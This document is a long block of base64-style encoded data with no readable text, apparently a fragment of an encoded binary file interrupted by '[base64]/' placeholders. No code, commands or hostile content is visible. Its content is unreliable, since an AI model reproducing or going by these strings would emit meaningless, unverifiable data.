7FcEDXzzxvhvRO5I49jbEcIcQBzZszT0nRilisJCPD9tHlw+a35MRxJ7j41n+pnluKkv5soAAAqB9Hkroob0cOqgh9CdK/6SElh/qppV+KoAC5NSlDEESCHRrJUVgRBFiwIiVECMBbnBJMabAhxEcRFm+0tWthsVBgtgqhMpqgK0GwpT/h4wgEpFgyAhtVRGgYOUg1cBEBT5iw5Bgi1Qq8VYFvlWEcE0BEzUZ4k0eoq4XsstdzjrAvHSClCMGRQ/82ldV/[base64]/4iVHAgdJSyEIRJ1iHWqE1HqSAe7da4uRKtLwxtctCIZ5c5IujvSjUywCt7985/A65E/[base64]/1FA1fQwBYOsEYGxpIBDGzxsv8YgJjCMpCxikkxjVqMgmIqsTEK5EVkC6BHrqaygDEkYRpRUBkFyqAxV3jhGc/YQzIUsYjfPMELi+jEIoxQGXNcIxkx+MxoTDMEMzx3D7+B7mpI88nRRC27yKFSzw5hgqwxbzgt8JrmKLqBV6hhA4LIAwLQVksfCIKXs2jEMLbhg7nZ1wOBm898WFCKv/mXcYIbMOIKLAMuOA4BFDhEBBgXgUNQAAGOs0HdHicDMsggFdQ4xAAikIdtKggZmQMnhFpAiS+EJRbnfIIDkBCL1KFuFCiwBRJkJKPVrUieL1oRChwgCRTckxC2o9GQ94kCSYzhCQAY6O9ikQQHjGEGxjP/3vCAd4Uo0HgG3bAy8lZhvO+COUmEaMGYoUcNZFhyAM3xQQCwJ4bw+WAY7fDA985kZw+QL896wpOe+hwnWYiiGBVoazlEAQse7EIOi6ofoRRtCFjIoheT8jMBh2rpT/GJJCt5ICMYsQlUMaAIK0kAMWoxBYXAow+RGBYIh+XCDYYQrLEWIUQewpRaKeuJR6kIU9QajpjiAK4lIZW3klrXb71kXEK0iV5HsAUnTsSv7ApKE3eNFXZRZYqK5ZceMmELXUxDF2dBmC76UcbNbvaMYwBLHKSCK6n0ZQx1IMczvBAHwyxAL3vcdxLqkISN4aEM+/DCPsqgW054ARqoMUM3/1AghdNEEheVOcQe5vAZ0qwmaYpgOHSp6zRLhpJqJbgNbMAmjQ3zJuXOU2UnjpOcDTRiA7PE6C2j045G0Lc7chtTKorp8/[base64]/[base64]/BZlJIHE7cE+qEHRrAYeQNcQKMIQUMAQ3AzPUIPVXBcoUVR2nWEptUDzeBdwHMKGSQgXhILYkM3/cpwNLXmHd/hAHgTT3AxD3ezN0B0T3/[base64]/yTgAAOcWhE1BBWQ0Em60F7siquh5FgJRFg9hK3Z31I40TsIwRZsQQ34n0hkCwEiYA8BpQGGGiTUwAIym/qlEAaVlU8wZQTyBK9IURVh4GJNQCb8ywGMQGQ5QGUljGYpDLqZ0QoCgRPAVl9MgBOM5VtkgL/[base64]/AmgGDFTbTSIKAI8TlOM5omM3NpSToAj0LIJxSE9sOEcAkMHsBcH2sMJHgZRIGUiZnJRJoVSIqlSJ8hkIbEI18MEUMAAfgEAXGEI5GIIvJMpNHYqh4I+kgIr6WGSPVkqmGRUEMAI7EOlSFQEeTJU2EAMk8IEI9AEGmWSw/MoG8cpXRWlX2V+W2ssTQQRO8kE4kAIADtsO2VX52VUFfNoUQMKy5dW5iABf8dUKCUH/XzERE6HVEsEQu+wLv2RCVW7gKfTpL0wAP8QBBtgCWjBMooqRLiQMZoWFCqYgENCBbfUFECiDpYrWNNDBYBhGHGCDaslgqKZRHCTBbFEAJyhCJRScIngBCgzhM+BM0vCWbxhBGRgBJ0SSEdTMcpEG00zmDOwBsGpZN/wGa3hNDCADZlqSaCDHa2wXPF4NNTiPCaTSahDHeCUrHZaNIJyNLWVJHs7N7dnN3dCHNB3iuTpO46ir3djBBkQBI0IBBmyAKUgiPXSCKWSi05mAEtRXO8hAHtCrNUKMdGKBGEEMw0SB57BSlHBAC+BdIUCBJMwIH93iDdAYgSqogmoBCrxI/+2wyBPcYiEYY5LkU+7oSD6hQMVKgglgbMa67DkKgAmgABIIgCSaQhL0ETk2YunJYjqGGbU+qJRgpg7YgR3kgSxdz3+VyfbMwTYEQT6QiUjxgj/mmfns2fn4WQysaDrwQToMGk3dFP/[base64]/8qckygOA0l0UYGfDcsAYtEIh0APHJoHURXDT1QEjvix3PgCOGZ58umcxHp7ttIiQ7dgoZAAq8h2BPvAEAzECI3A5CgDeSR06Nt0aMGMhrIET+JPOeh6TMMmDcoAq0e/0fFgAdMmbkQEZhElHeY+dBcGX+F6bCJ+ctFQa70kBQMCKwsMUwAP/PDBpn0gkTolt/ITK/[base64]/2gSB2i+I3JgzivcryDMTdp4WNrY0n/xF30k4uAUCLq69N/[base64]/sAUGf3gj/4Q9tu2lLBARx4AxxEMkLWBLKsEDZEAhWw37KcpJSeJAiNVeAaS/9YoQu63ERRrsqwtfK3vLIsx/[base64]/ka0MMXiBOUcEAsFkIrwN0onPARkyIWrHAj8l2KpMj/TGsBNyAhEtA5H9H5e0YBnSOBnbuYybKIzj6ejBBo3S0AOrSCPDgAN4BsIcjDGqBDEky1ETv510kiOshiKwhxA7O5XTvohEgI2OiAMZTAlajXGF9o7kEt3LSD90CtYZMBnYWoGadUnJwxnRSAGrxpNaRDNWwBPLwDH2jDn/DJo+SxpO0oZvMoH4NK+4g2aUdDNJwpXbHDSbA2893PpxiAL0SVG7CDXDkV3E6BbNeANzAABMCBFVgBsmBDH+h2/X1yRMQfQURpL2fprUFLHyR3/6myGzRuKotLOIhL3Aq8sln3m7opnCblk87pnD6pWqnVQCDWuwjzKfxCJlT8L2A8/wb8AhBkQhzogsGIUQdAsy10QAdkADRfli24dzR3kRiFWxp9ATeDZRplgANMQ8ZkQRyslmvJID3MYBr1UcngQwYMoRfMc+9+AQr0JR1I+CKggHAtgmNQg+8+Ay5I+M0MQPeG+NaHeLCCrxh29EM/dPmmOEW7hmdSVLJygXCYpplx9Cq1ktgkh443x9x4AHvhvd0jQN1gWEynq+Ckq+PAuX7XLsPEllig8xhU7BgIwr0yIiosAApszA43otKjQPGigIU07OmMgiQwYpzfE8XioiQgQVcjgaKjPpyjgClceesfcSO6/pWbwvCYrHlubIysvhaYwgvQw07TQxSkLAvLg//[base64]/sQGtCfPEZGMCukTacSWpnxE1JgSjYEbYjhIMTBYYdOUClOmSBUbliymGiIwiVAbky1MtzLhjoC39myfOw3u3Dmw98CEXKcmZJqAIdOvwhh+AaExRpcTIGMcYMiQoQP/ZcqSMWfAjGEMBiCcdcVxtYDOAmVjlD124gRyaWxfviyIsmBBktWOkTipXTtJnTG4kDzzEoUTBS8oUER5hqLTom4zmpvZE8PLjA9IPiTbM6QTNTPSnxuZsWdG+W57unWTZoYaNS7u3XOR36kTMmQDdODfMOCVjhID8EOmBQ6kacHAAg1swRIudEBGB/8G2KCEDebII48IEAghAgwxRCAADxAAMQQPZJChFDJsKMWGVGxAkQUbXmRRBhsEKKQQerS4QccdedTRCS0KuQEIQeJAxUYHpCkBmRIyuKEQVKKwREoFObCEgwE5GCUWIOWRZJQ3vhyFGyBvqCOWOpxEBcc1/7Wgx0YtxrRRzjnprJMeFEYBgBBuHChEHlPyHMWEB8bAwkk/[base64]/[base64]/RRs8SCWEGgvRAsg66RSAzGmGcLMQLBYowRIlLNGk/aH/QEEHGlALpJElDozBSFhAwigIAcFRPIFMDjCFKQ5Fvzc9wRRY8OAHPWik/YEQhKa4ggkIYQIG7g8JJqgUAPAhQnlgQQAtrNSikCAAEaIiA6swATdM4Sd0IAELLCwiFhxgiyQekQ6EGBUhmhfFVE1PB6/oT4QCQCtb5SNY+WhHIxrBCg8Eaxse2EYEtgEtZ61RjdFilwHkwAA+8GEKkIBKzGqhjQSEy1zoOhe73BVIdG0EBG5wCFWoQhCCQOJmxQCLVMyyryIUAWACIxgEIGAwf+CgHAuDyEgoWQSUqCQlDGBEDawQk7jU5CZK6QnIehKynbgSJ6y0CUyi4pWAkUIC/[base64]/U4IHyQdVz1MQF6REPf9MaAOCEISFNgSi7n3ve+ETHwK2gYASwcgG5EPALAQxjDjgyBToYNOa6AGpAXpVC0PQwaNukAQBrJWtTqIhW9eaBCwl0ASmgP+UKbrxJUK8gVFcchI9nASFHvFICw94QBSQkFjEJlZ/[base64]/oAAI0QpSlLWoAYBswIqrUATmnBsBLR85YVXlmEKuywqMQsHA0hhsIEEc5g/M6ZajOYUpzClZZHYQtL/ltZMjK3lwVGJisZ+khdtctNqWfsFOb3WtV+A0zPxAIItMpA2W6htyW1rW2UqM5l4TmZvk9FNP/UmmTE8JgNOKA0FKCCb1fTNNn0DwkIXOgZyJIEOD+UcRZ/xBcRGwQhP8MIqpLCdGAygdB/4ACcA5J0hzMA4H53BE7hRHZSeB3fSGMJueQfp3s1UPg16kE1tqgOeRrFAUExQ8KiYU6I+VanhO+pR52DUPBzVe9sTRDuGEWtBIACLHrBDq3TQDC2I8AamiIMONnAILkwoClpAx/w0SCctPEGBhHBtkBwQQQDA0BSAldOf3OqAJGo7A3RbrZ705MJwf7YQAgg3Z8Wd/[base64]/sszOo6YzjUBCHL2RhAfDYB20OmpuEsiZykUNCFM5jHC/[base64]/YqDTjgBN9grwDgDSqrBZ+gsfLEBTvLBWcQAEaQHj7ABPIkhUYhAyewfhblsiAFFRxAUxwACYzkBrAAFbBgDTTwVK4kVVr/oBMYpIquxxLyoxE8gAV4YYtuJeJYoR3agRWI5QyDoIyMhVmW5Vg+To0KwB/kIuW2zrumQOgMgpN6gVz6SCPchSNwAAIYYiriC2a2gGiqAS2EDsX4gMOciS6M7uqujur+iwFiAMQ0SQ1wYJPYoQimoBhUogamDpW8TmPg4paWScX0Lu2Mpg+OyWnAYhMY4u3ibsR2xsRQTFu2gGVUccVebBd/EZpE4GKkicEisfCsoA9KpgESL5sOoMcc78fCaRo7oBo9AwMkAQNOIMnWphrTxgHWRjPKRjOibJ2obAzo4AvoYAK4TG/0hm/8pm++wKHKYAEOZ8wWh/YiZwxqLx0p/0B0dA824gCxnsEIPGej8CAGimEIMucZCIEaumPQZuD5vIAbviDREm0izWM7huAQHo0BQfKlCoSmrvDSIKQAdcC3uK9ATuXTfot6SoCoVK3Vugd89M+ocDInyUdDxsgL7G3ebAQLflIL9iAm/ccU7C1N7M0UTCAFtSSI5AEdXAiCHiCIdATaAAB+tABPXjBQunLazg0A0GB+zA0swVLdTOAKoNKE3q1SksBQesRGBqvdhlDeIOUqsaA0ioh+HCiKWlJVOmG4+MMYLGG45mCLgsUDJI6LfMAdlGu5AmAbAiACAuANRY7k3kjk/MHr7Ggu5sIu4CEcdo4iEsBc0OsPZf/BkBgiIeaFaKopm/[base64]/L7PJPtD/HQKGTZtClHF/CyhE4QqJrFnA8RnMsnHeyzk1HL/[base64]/Q5eYGUWYgAROEIBeoNRes5hS2iVr1Ii98Qid2Ee1iQmNm7MGuDg56k5KAkx2cDgI2qZAqoMHCYjm7zgq4bi2YxhWlE/DYjo6S/46RQKwqQuztbmZnignFWgYYWYZlyhNhgZHDhs7ojI5nCm8KnMInYjM2T0EPeMybiEwah6xsII8G6AbJTsABSvZkHUDJ1sbJzEbKqEzzMEDbtgw1MuDz9oZvuC0KMiAOCkc3LJQf99H2+GYMKooTXKEMyIMTvkA4nuEDgK9FzQAPqIECjIATTOAgO3IIZqciK/IiKxLRFM08rs/[base64]/ODmZVMiUTjdxo5NCFXf4o5EQBD+ChCNoTKRqAKejIX7ATAiziNA1BDQDG5/yFD6SmL+jzFxqvL+Tzmq6JGX2CCnpimcROJtqzBiggJYqBEitJYDDJYBYmJDyxGBiMD4IugqMCgm3Maf6uWhgMLHBmkhoiOw2mFoPpkfALxY7iKL5VPE24F38mg8WCJciCX2KiD3bRmvAXmwAjawijazpAGYbMMMLpABagA16AnZasiJPonbTtnS6jHKmsZSejDqr/7J/iscrg0QkYlc2coAxiY0It1EJ1o82i4AuQdg8UwQsoQGsr6gtE9AO4YR1MlD1aJ6SCgxOGgBOcI6USDfrKdCLF43ayNkelIZAZMJARpNK00HjCb0IU2X/MD/2ItICQQQuVoHoUuRGKCic7BEpXbUqnlP8QgBrycTX+Sa3ehDUeo/TiYEmMcpInWUoECBUWQIHQNEsmyE26BE9bMA1GIQ3ipEySYAnHwE7fIA2GeQZ1uQWR+Q1isE9rENy8Mk665CtvUFAEJYW0khtQiAe1WRpMgFTeck5Q4ZdpawEGRE1DZYqOFLj6Y1RDYRZewQeERTHLaIyCAFjyYRu+qB2U/[base64]/3PzJoMOTJmh+PpmT5lvFqAM4iD0kKDMaA9oLzQdm6EMysAIKmEPvsAMMAc5ECsJMsdzonbQjOAZEgv4XKc6uhYjwfajpv+PpYbABBrNbLOWmxEOQYjXQWAyQibkFYLUQK7EpwxkQSK5QRJZQgQB/lhNfKJ0Sv9WEIpq/7LKqrxHKzshD17FS2NSCUpLzpIjORx3sW4vu2OBEFbIgUK3sjp3U1T3RljLcr+yswZV2+pgrh2lT+darSXVhWKIhdDyhWYDsh4rh94ksuhAsTKUBwnhR4JyCTuIUx/KnEUlFCwhFIzBGKxH03yrimD1ns2IVueZecHIHfh5G/Kgn633MkXuXEQ8vQDJENihGLAhEqhgxWkCKmCxCBjpWC8CAmBcX4IOE6rhHTA2GoPso72Jm/xCmxRvAQ4AL5iRf0NG7DIGHiKxgIv/4BsmaaYjYsAqgsZFgAJ2GoIjaapfmDepjpH6Czsx0ai7gmd2RphObAvEganFkzxTcRjBooH5JV++HKETeheFwJr4QQj0IPG2aaT3KTAO4CcGoxpPgAYyYBt1QduarK2VqGQZXYnxOp4qQ/Og+J8WgG9utq+Hlm/qYLAXYCBzo4srFAkgRzi8gBM4pzgiW42RAzuEIxlCIXfSoWq5ATuewAi4QWtnlBsQbUYrstc1cgaMwAj8uGzL1iPJtpBbwD7WFj/uVkJ0Sgem5IASxEgtwdlxSpGNO/5msnvyb5Nz8pKPahg2wA/aAQFagDW0UgcQwNx/W0IkBLfWQFM/6C6f/9DescAUYuFSCsEBYkFPXxAJRFBT6sCW0eErixmZ0xQue0SsCLewYmFO+V1QeRC38t2D6n0vnTDj8z0JCMEugyQD3pIeDCVINNVJbmANTKEKHwRWILwFqqgRnNeMhuGel0vj0pAxwQhWA4CfZ7VWrUtc2gh7o8UQGMEKCGfFqSASsiALMkZcc6m/4gVf0HwtoOYZM0ELfuEEOsDrwf6j6bfH9Gmb7JcG9qIB+IEZjzwnsIGZHmyA5/zJ+2um1bUqKEIN3KACviuCtVw9xwKi64jqvsG/OtghsgIiSAxmhOnqL0YE1rzNF5YpXKzFoilmkq7GM/8rYqLyt4AZ7yLyD/8gbDJhL7yumi6GESigH5SBHzLAGjBAyeJBid669m2h9lO2G5OMbdiJnbQNA3RBnXSB06kMH/ZGF5qhGbxAN2gjaPkRsSOnv4HjGcpgsr1Ai6MABb7gOrzACE40arthHyjgCfyME55BIisSBXx9tNbfaw9tBh6gj1sKtXEHte3/tA+hm0Eyt7kAIJBZ0oFMh44SAzaU2PCqhEEullq0kNaCw0SJES0NVGIQYYmFIAXNyUOSpKA8ggQ1ElSCpUtBCJQwCaXlhs1ChbR0QoCy5ceGAnAKHUq0qJYoWArdyDAKACGnJmKhk3dDnlIBVrEkedr0qVenAJAkLUp2qBYUH+j/FUJVxwQAE4TcmnBwo6xdnAJQaMF5A90ME0jv4tRiRMerVy24tAjFxZixVwHybdvmYzJly5Y9tGtkp10eH6x85NkWwEAB06ZlFVDNerVr1QVg4YFHJRKV21kijRBnJUvu3CNEFKvAaEoxTDVE8BEhQsidCad+/erQ4UT16tOlSz+VaUL3U7kmHJig50D5Bgsa8GvAvkEk3SP4WFleo0YxOEWKMKrAgBEDBhBA4IYbOPgDAg44MFAEH/VNUYODDm4i4SYVQJLffvv99x8ppEBACgNTTIHcgyTWgBxzzG0xwhYiBMciiihugQkmIVZAIX/8bcIII7VMweAIRWzSohXp/[base64]/AmiANIdIcIpFilnAhkEEdLbSBIBsoVIISyEhk7bXJatTRQSE9++xJMOWBAEwplfvSScPMck1QQsmDzkkRjPvsRyUgtQYWqGBxb7776ouvv6iYQlch9KCQxhsAIPxGGgPjRE9g6P8QcnDChCicRlNvXKGFFvRw7HHHIH/MMTomSJJVFE1hDMAoSAHscr8wY+GECabI4+4XFnFCz78x82tKJ6/osNhioRjWiA9iSFZZZZht48E2QTzdyNQ+BFC1D5XJYoDWWp/WdWqnuba1IYxkEcdtDdxmmyu1pZ02NsoxsgkcfCwngopCNHBALpn8coLfJ7wQeODY/d1BJplwx513E4gnHg0H0MDPAQ3QkB57VGAzQhZWzJdkDRN+kyE7EAAooBtqEOiGP6RUEGJ9D4Y4hYRBFlHB7Qzwp2HrFdCInO8iTiECJsPDyOLxzBGv/PCYhDNFBeHg/h9/NRThoAg1xNNMJc3/ONEBP7qcQEc/dPDDz39CULG6kJgskIkyQGQxAQb8YMCmly/[base64]/FJI1qSkllEYWMby8AQTpKHCKAkWl58AgomRSlKRQFSiDzkIZGAhFjcUQtbSZkJ0rCyR2pBAEmI/0USTJEEqHAFLF8ZxQMEiQYUkNKUqBSkKlEQCxN8YGP48ApcPBmFBTASCbbMJS4TmcgpblISKDCWRDIVBQta8BksLCHQdHCIULSgE0XTQSMCwIJ85GNpl5kM0zwQAG42wh3uaAdoAhCaAMjia11TjWkK8Jp2xkARWbiNPKkQz3hSgR/vCU4RIAGJGiwHHi3qwwj0oIdTRMdvWhDcCxJ6Auv8zXDSQZzivtM4GjwucurJqNuwAR/6eAMOcJAQI/TDjv8EaEADKhCCcPAhC0loCvsMUgX0gyMN/QcSIjKR7Hbqu+UlD0WYSFKSflej2xGHdKTzhxtq0ABQwIEKC7gnOv90oQs66CIO8TBFP/[base64]/3waPwsGESG+ximuRCrdgFRJxpobNGApk8HYghnlFcCMSimuEIhSHEUQQWMALMihtG+24zDadFoFtuOObnsEaSXzAta35OGyoAbLXDNAFKyjCPQ2IQ9rQRgXM6WYKOMUEHwSKN+cU9KDWEZwpXqDlhlZHCw7tQDx+MeZf9A1xjGucmiO3AMqtJ21C4OgIRtC5Gnx0E/nBXQxMejqUEghBSs0dnvFsO9vV9D+/s3OINsHT4HkjqMTzRvFmNAVvQMjSeMZREb4BAXYAgx0gtQINMnBVXUjOFvTrHD+AgAEa5G0CNMAGcNDDnhqw4xudo0EmTP3WDGDAFrbY0ly9ROy4/wbbTcfOAAEzYIs3oemBDHy2A9GUhGk4sE5/GpQHM8jtPiWqUfj44J+QKakVUgoJuEBBC2GYDkV4wQirOEQyhlBDLzyhVSgAYr6/oNog1upWuUriEJQYxSWaoBsmiGJcJmytE+uAt1r8CBejpYMBIEMJEqEIGTFiiS/[base64]/[base64]/rVKDs2KDnFIrtXJEsZVwtRVFB5dw0lB1xJJb2QJizTJx5fIRwmUJHEAJFaYRZ+QQIidxJcBc35ISKDEu0wUtflAuflACswAGs1AC7VACftAIYbgSXBhH9MIRlkAJ0pBe6cVedqheFeNeCXMxezgKE8Nf/6Uw/rUwgKgwAvZfT4EwiQhg/vVgVvdg7PVgdIheG1dhG0ZiZgQRRdMJlhBNHbEBjaADnTiKlhA0h7EN+SAGZMACQeBiHlAZw5BNlPE0HhABQTA17iB4VUMS29Bjvhhk6iRk6wQMH4V7aKNk98QefcAHPiIfIyAEfRBn7NF50CEd1MFlXLZlChU4CZVQ/6X3jaD3CxjwC26VZhZFA5AjOW6GOfQEHyJgBXCwezvCAKRjOm7QZyilUk6CIB+CI71DaSOyUzg1kLLjPNFXfVCWkPmROwICDKJTCbZgDeMHB8HACFbQIikiBHmjN/yAjv2gZt0Rkm+VCR1gPxgQD/GAahhwTwswf/YTD1siZjIZbDCZbM3GVwXobA6UQU6AgA7gQA8ogdPQJ4yyALX0QRrUWInCKH9ySJxyWYX0BZwQBR/wBGYAQ/tAAZzwDEjwAXtgBJwwA/y2KflmSvjWbzX4AACHRKNycAP3RAgXlz4IF8IiTBn2YdtihdESXtRiRhonRhmBXCAHcmlkhcxlcv/[base64]/wWALkkAFoFAE9MgHKrIFW3AHzqE35RF/rpc4mcBqJDmSZmaS85cJ/RAHrDZ/B5gly3ZXBxilz6ZXdYABDgQEc5IBDjRYEghZQ5kEKNAMX+AnGKiUGvhtC4ACqbIHlDVIzzCCH4ACMWgG6UABtjJCLeQFqsIN+dYq/GaDshIrrnUrDxALuxILslVwTCSXCFd1UjRGGAERENcRAyBxWbgBeTAAnLmbUiiYVMgtH6FyWghd5iIIezAG3VBzjdANYxAFoeAOJkAOKOAClBAKXOgThzANX9ACn8oBsYAEDvAE8QWJ8nUw/vUEhvUAoJkwV5AEDvABgYgCEfQEAJatT8Gs/3WAAvOFAj/5AfM1ro2IAnhyBQ2WcGM0A+QQBVPUcEPzmw+nA18wDXFQNFTId0ETCrvVia/Adu6AinKHijLgYtb0ijAmY7PoNE4zNXYwB6FBEqzQi8fANRXrY18jjF4jCyDwUd5AAd5wJPOkZMlRN3cTjRopBPxwB51nUH0Dk1mGjf65jTTrZQQqZqcnHcrwC8qgDGk2HujYkRpFBUKQT2M1ocWgI/xBOh1CCvf4tKtDIP4gfBzqBiIyVCHiPIzGaNf3PLMDfRVCokZlVDEACsFgDFLQfbcGDa6QH5CAHDyqkXfAsiw7HrlwCozTHcoQHSNZkiUZDyYJk9Tha+iAAf+60A/zB5M16QA1KWbMRoA2SSY56SZj0JJdKm3PJoF9kgFo6idIyVjetpSO1SlmsA9iaW6awkhPMAMUQAFlMANPcEhP8Aw6iEqAqm9o6W8ziCtXcESL6pYJNyqthHDDC7zFUkbHJYofty1KqAaCgAzIsHFGeFxftJnLC3IjRy/nkpl7QA83QA/dcIUtUBOogASEYAo3gAVRkAZKIC4g0QLoiwUoYAk/UBHSIBY3YAoPwIeOCBZU9wDoiwpjAACrlARY8L11Kkh0kb+lJEiviQINbAs2cRaqhL434ACpJKlcUXXcQL5j8GBSwUkckAHpGwUWFpZhOQNGwK9F8wX3kL7/[base64]/Iok4iGNm4ng4UGo/bQJXDqALHRnLOEmlk+tsBVgHf1UnPXknEpgBmrsA+FAHdbAAi2JL3/ZBHeQEi7QoVHkqPESCK8RIdloM//uQDl9Zla0Sg68yqDQ4K68yK5zADfbVu0jElpFaW5EahAknqcBihPw6ECBGhc5ycoIAhxnBAXGoEdbLEYRZhdrrE6maEtyACoWwBiNIw3txAzSsFhBNw1+AEl7wAl8g0RngB7MQu+BaF/SwS7HQc8/6Bkmg0KjwQSJjFaggMjixBh+DDgAwBiGjFoWABSGzBoMRMpHUYOmFBDpdvqPQAictD/TwBGohD5LAu0lQ00fBLFGg0FjgBVf4BQpNFlPtA2SwitZkGdbkYq4Yi6ExsdgENVDTDhtwYwGQB1YDeBb7i0OmsaghCxBgBd5w14rQOe9RG0KwBRWQHCKAsilLOf/UWH/[base64]/7oCqzSw30Zm+2O5b9Vqg3qJa2wrtJBM8DF4Q92ErxLIQRVkZSyFtopJfPghJ9mRFmRL32HND/GnL0wkYrtwH7kBRYwA1jIRhagAwzcMBY8NAZoATdsDNYcMBrkeJYYAr/sSCalDQVheDi7CIYZHEWNW7jRCEA/euIMm4KRsAB3VAzOXHSa4FHl1QUAvBxr0DCOTEEJWAMz9DhRIEFe8ACW50PPfw0kyEDO9yKlDHEWDOxUPM0VuMODBF4aj4HGHtOTyzF4slOIasI9aEI72gbDdDFDKAcLaIbRTuNZdw4fUMd/Cl6DJXY1UFXDUVX16Elcey3Z0Z/3fGRaqbHb5Y5c8Yc9QEHxXAhoI2hhTzawbdS5SB8gibJkNza0XBoGwIB/sAO7BAMwcAPrhAM0wPGd7MFebMenQc54kFRIlnHdWxmh+O3xi3LAohXGVC4rWa4JTmAubzLe1WAeVIogCXM/3jiyxmABGMQbh50gYpFKI21gVEwKZzACXr6lJk1gx/wAUYwBOmwD7rCDVGwuqSCu+JMqLJiX4eqluucK4wal1AE4PCccFQ3Crg5hwZezwSRr9Gylz1BXqIYqqIY0B9HhSBHLyQHLYKgAzuUFAxN5XZBDy0Q1QSj0aHg5GVx1CUNACgg0Q4AAHVgEzRvFVRB83VRCDc/wQ+wwDTPFzhvFUqB83Xwmej18jovCWJkwEqRAaZAFuxyE4Ww5EPwBexiCitUQiBvwxq+CKu4irwwsNbEYgcbi9OpsFCzNJzxsKKRB24tB2+9NRfbYxrbGiAQA0KV17gXCQ2gkcRTA3NWtP8aecqqfApjdo3/+Z9c9p9snPiOnehh5tyQPextNemVvY7uAR8h+yDF0Ok0NY+DXMh+llIIQgymvsiuc6LR49qsnlSw3mmZzA4zNSMpEo1Aah4TEB55yx3CLceQriX/97czKVfxwLik1g/xAAT6I0DBdgLMJrlcgmy7XCa+lkF3giZBGYETmATfHQVOsG2NhQuNMkL3xglFNKeToimY1ZWdwg16+lpDAINwOoKCBKj1H6i5i87o/ABXABAPZsyINaNbNxMIFSY0EatbrIYMTYwiJI0QB2ktOFhqYYmLJUtKlJQYsKGESUGC8ggqIRLkSyUhZYrUoaRmyxI5dQpSYgr/[base64]/+iwwwn2a4Af+6igIov1rKihhmLgKGKTIipghBEGamQAAhwhcGNHHnHw8UcQ3GAAkgqKNDKaCmxkgBRSIKiRnUq8ASZHCBiBBJMpMKlmixGEEOKO+/I7YIJcyJxgglM8nACDTNjU0M0248QAgw7oBDADB+jEwC9dXtAFCF0wyKADBwjF89AODvUrA0YbdaCODMYAIgonxrA00kjxGSNTSytdIIkFoogC1CRK/RSJJESNAgkUUODECxS+8CKOL1D44IMnBKIgnRkoGGiGIYYYiBsUuHmCWGOT5WZZTrh5gJsZnBXogSsIMuiKg0wwYQhtt9UWoW+7ncgEi1qQhgMOKP/[base64]/HhtnxSiVuGdrZhxbdt5p47BQ+2CTzteJ8zXJZjEFc8ceu2q0477rbLbjpD8ADlvBq84WMLTDA5IJIa0huhjwaEsE8/GsY85RcLB3yQQQMTPGF2BCH/fP2F21+HkMDZBwQwHgsx+EUZNpXZEEQaaFjggBKxUU8EFc2DAxIYi2CARnZqzJEUHnt0A4fvfWSggimKHJ+BaGokhYEdm2RHF37YcQPHCoronI8tt/Dyjjvw04/MD6nJP/[base64]/+pVAjmKRI96DMm+RIKTV+ikEz7RylCKMrax3aAOs/[base64]/ESiVB3AP8wEEABklChCgUgBSHodQvCHYQs+joC+W6hDIyThgbIoTMlT0T2aUAkIqEeeLynBnAoRhGKwP+ICsSARjbC0fy6B74f4QAE4DMS+rR3Ix3pCBj+YIc/[base64]/ORlyuXaDz5Aj0LIQwDQZYojQ1kXLXBjFG8Q2XAh8wRMvuEJ0JXHz05zA6D/ia28WBFKHcCCAugmshX0MMVbvktdBzhNvxyQBBTsMoONIIEeSTiZXYDGzJ9V7WsCUMIQxiAVI5zsBk44TSix0La3vU1ufRNc3PKRj74FhxV669twghCBwLVDOa/wQQCeEwBZyEFxcjCAjNv5OMdBbnLamRwoqLBSK4jAG1jawhQEqh4vnW4/Y5oA6yDqOgmFFYISnF3ucHdlU1xZyxgVkJR/pyet+mcC/ZgADfihPBKV9KQjsII3MgeHKRQBD+ZLEk2bxL3ufS98QUKqT9f3PQjIDwf+wAEpNjGFLIlgC/Hpw/7C9L/+CFBNGqK0MihNp0zEI4Fd1XSiwtoWCHbA/[base64]/IRaRxBaixco0cCMUTLrMVVT6yM8Z8xSusUTFT2GEpdDivwysmzdjEJgi2UU0QqhmEIHggOFMfzjacI7jjNKLnr/9QZx7mkLgbvzOe8wRPeKzjj/IMVASY2MSXINEHN6undPahQVSZPCeFws6BC91TqGu3oAXZLncXndCBHsj3C7EJg5kAaZknsADlMa8BJhoBikZQAwqsaBPVk6mSnFRTHfHIqEb9kRtAECQGiKAIwDA9DogxvnCEI9GK7tKXGsA//fyPyQH80AAVLyeudlX4CRxU8f1SJ7+gFQh4FxSr2bpWSEHKU2NYwKXGoClNWSoJThC2qpywACf0GobPqCGxgUjYKH4gCpzYQ2K7sYfGDjGy3PhCsrTNLMtG61ma3aJmNetFbHEIiPAWafCW0RoXcdEW1HIajVAXN2ojfOmteYP/F3rTiZGwNz1qCd4qgVngt5xAAbEpmAWwLkS6gQy4Bl+ShzWAL4XrhkaJvry4i0dRjJUhhJvDggUAAKcRr/hquOhiuIoRCoZrL5FBgTpoCrGpLqewL3rgBvzarxZ4MKuJglBYlyggr4QBwlVCr53rjDxoBKiRBwfYA7MxA7P5PjpYALZxm7ghA9sQHNwggyDIB2vim+HwJh9YuiDwgTw4p1fIAxfLgzxYHHcKu8bRMR5rHHfyhS7wBwbwhkgQAUWrASNzDyGgAi/Jvd0DAidjKMPrMkNxoAOhnS0rRcGzqE/MKFBsIDATsw4BgpCqOxooESEwqedRqWKAkTlLkpn6/7w7synvKb0mwSkhKZLY6xxJlI9IsD3cy70z4b2r8o+tYiA9WSCv4rTicyC/kDJbMBS36AAg4AddyBNXa7Xnc5QxSII60IV0TIJbMyHsa0caooNV2bXA0jVVMTb1O78P6CFOMAh4SAcK2IMpihb6I5Zrsz/L2rYr4rZp8SIj+KxyS8AELLcBVMA0OheNYCMH7AjXQoY/[base64]/[base64]/FiNYFmyjImVZFod8gH/[base64]/[base64]/[base64]/[base64]/4DMIZ+BusTTOTMaILNXzV0NMR5q3DtPpE3ZzFUt29WJwqjjHRAvm5PjmQBYJNb8aF/ipA/1uF70WBGWcqkZuR7npFZzzrMaqYBNGLKBioRwLZ1mhLTek8Z3red2TZTebaBslNdUK772XIs5ic85MeBzZJQk0AUnqJQBduDrS0ck0JS9qscC3TVjOz9sewYd2iGDYCzHmhYKRciQvVCS7bbN4iIP/TaDgIiLrOGYFZcBPFEeBgtaqggVXTea24iNcFF480Ce9dmfFQkUAApJaI0vwIrB3YquNQVOiK/M4JpDeFK7WIBRgGoTXBmwwCV8uLiwQIMMmKSC6dqfkOSbkf/[base64]/MSU7MsAOgDwuHrg/0SVdKT/[base64]/9WQgkVYNLU50aAnu1XBK25h153jlRBQlLJfHR5lUJMzed5ZJClMXMZlpQDtRbQiiDNoVZIn0fZ0VudwYGcREIctMKkkY+/[base64]/jN6qJnisBO5+wu